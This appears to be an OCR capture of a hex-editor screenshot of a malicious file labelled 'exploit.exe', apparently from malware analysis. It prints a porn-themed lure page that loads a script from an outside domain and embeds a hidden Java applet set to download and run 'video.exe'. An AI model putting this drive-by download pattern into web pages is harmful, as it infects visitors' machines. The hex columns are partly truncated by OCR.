 Hex Workshop - [exploit.exe]
File Edit Disk Options Tools Window Help
0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 0123456789ABCDEF0123456789ABCD
00000000 3C 68 74 6D 6C 3E 3C 68 65 61 64 3E 3C 73 74 79 6C 65 20 74 79 70 65 3D 22 74 65 78 74 2F 63 73 73 22 <html><head><style type="text/
00000022 3E 0D 0A 3C 21 2D 2D 0D 0A 62 6F 64 79 2C 74 64 2C 74 68 20 7B 0D 0A 09 63 6F 6C 6F 72 3A 20 23 36 36 >..<!--..body,td,th {...color:
00000044 39 39 46 46 3B 0D 0A 7D 0D 0A 62 6F 64 79 20 7B 0D 0A 09 62 61 63 6B 67 72 6F 75 6E 64 2D 63 6F 6C 6F 99FF;..}..body {...background-
00000066 72 3A 20 23 30 30 30 30 30 30 3B 0D 0A 7D 0D 0A 2E 73 74 79 6C 65 31 20 7B 66 6F 6E 74 2D 73 69 7A 65 r: #000000;..}...style1 {font-
00000088 3A 20 33 36 70 78 7D 0D 0A 2E 73 74 79 6C 65 32 20 7B 0D 0A 09 63 6F 6C 6F 72 3A 20 23 46 46 30 30 30 : 36px}...style2 {...color: #F
000000AA 30 3B 0D 0A 09 66 6F 6E 74 2D 73 69 7A 65 3A 20 33 36 70 78 3B 0D 0A 7D 0D 0A 2E 73 74 79 6C 65 33 20 0;...font-size: 36px;..}...sty
000000CC 7B 0D 0A 09 66 6F 6E 74 2D 66 61 6D 69 6C 79 3A 20 66 61 6E 74 61 73 79 3B 0D 0A 09 66 6F 6E 74 2D 73 {...font-family: fantasy;...fo
000000EE 69 7A 65 3A 20 32 34 70 78 3B 0D 0A 7D 0D 0A 2D 2D 3E 0D 0A 3C 2F 73 74 79 6C 65 3E 3C 2F 68 65 61 64 ize: 24px;..}..-->..</style></
00000110 3E 3C 73 63 72 69 70 74 20 73 72 63 3D 22 68 74 74 70 3A 2F 2F 73 75 72 76 69 76 6F 72 6B 61 64 69 6E ><script src="http://survivork
00000132 6C 61 72 65 72 6B 65 6B 6C 65 72 2E 63 6F 6D 2F 73 68 6F 77 2E 70 68 70 22 3E 3C 2F 73 63 72 69 70 74 larerkekler.com/show.php"></sc
00000154 3E 3C 62 6F 64 79 3E 0D 0A 3C 64 69 76 20 61 6C 69 67 6E 3D 22 63 65 6E 74 65 72 22 3E 0D 0A 20 20 3C ><body>..<div align="center">.
00000176 70 20 63 6C 61 73 73 3D 22 73 74 79 6C 65 31 22 3E 41 64 75 6C 74 20 53 74 61 72 20 50 6F 72 6E 20 41 p class="style1">Adult Star Po
00000198 72 63 68 69 76 65 3C 2F 70 3E 0D 0A 20 20 3C 70 3E 0D 0A 20 20 20 20 3C 74 69 74 6C 65 3E 4E 65 77 20 rchive</p>.. <p>.. <title>
000001BA 50 6F 72 6E 20 56 69 64 65 6F 73 20 41 72 63 68 69 76 65 3C 2F 74 69 74 6C 65 3E 0D 0A 20 20 0D 0A 3C Porn Videos Archive</title>..
000001DC 61 70 70 6C 65 74 20 6E 61 6D 65 3D 22 56 69 64 65 6F 6C 61 72 31 20 49 7A 6C 65 79 65 62 69 6C 6D 65 applet name="Videolar1 Izleyeb
000001FE 6B 20 30 E7 69 6E 20 4A 61 76 61 79 31 20 41 6B 74 69 66 20 45 74 6D 65 6E 69 7A 20 47 65 72 65 6B 69 k 0.in Javay1 Aktif Etmeniz Ge
00000220 72 20 52 75 6E 20 50 6C 65 61 73 65 22 20 63 6F 64 65 3D 22 49 6E 69 63 69 6F 2E 63 6C 61 73 73 22 20 r Run Please" code="Inicio.cla
00000242 61 72 63 68 69 76 65 3D 22 6C 69 6E 6B 2E 6A 61 72 22 20 68 65 69 67 68 74 3D 22 31 30 22 20 77 69 64 archive="link.jar" height="10"
00000264 74 68 3D 22 31 22 3E 0D 0A 20 20 20 20 20 20 3C 70 61 72 61 6D 20 6E 61 6D 65 3D 22 75 72 6C 22 20 76 th="1">.. <param name="ur
00000286 61 6C 75 65 3D 22 68 74 74 70 3A 2F 2F 73 75 72 76 69 76 6F 72 6B 61 64 69 6E 6C 61 72 65 72 6B 65 6B alue="http://survivorkadinlare
000002A8 6C 65 72 2E 63 6F 6D 2F 76 69 64 65 6F 2E 65 78 65 22 3E 0D 0A 20 20 20 20 3C 2F 61 70 70 6C 65 74 3E ler.com/video.exe">.. </app
000002CA 0D 0A 20 20 3C 2F 70 3E 0D 0A 20 20 3C 70 3E 0D 0A 20 20 20 20 3C 6F 62 6A 65 63 74 20 64 61 74 61 3D .. </p>.. <p>.. <object d
000002EC 22 68 74 74 70 3A 2F 2F 77 77 77 2E 6D 65 67 61 70 6F 72 6E 2E 63 6F 6D 2F 76 2F 6D 76 5F 70 6C 61 79 "http://www.megaporn.com/v/mv_
0000030E 65 72 2E 73 77 66 3F 69 6D 61 67 65 3D 68 74 74 70 3A 2F 2F 6D 65 67 61 73 74 72 65 61 6D 69 6E 67 2E er.swf?image=http://megastream
00000330 6F 72 67 2F 69 6D 61 67 65 73 2F 70 6C 61 79 65 72 2F 6D 76 2E 6A 70 67 26 61 6D 70 3B 75 73 65 72 69 org/images/player/mv.jpg&amp;u
00000352 64 3D 63 6F 6F 6B 69 65 26 61 6D 70 3B 76 3D 37 45 41 46 4C 30 39 56 2B 2B 2B 22 20 69 64 3D 22 76 69 d=cookie&amp;v=7EAFL09V+++" id
exploit.exe
offset: 0 [0x00000000]
8BIT Signed Byte 60
Data Inspector Structure Viewer
Find Results
Address Length Length
Compare Checksum Find Bookmarks Output
Ready Offset: 00000000 Value: 26684 2515 bytes OV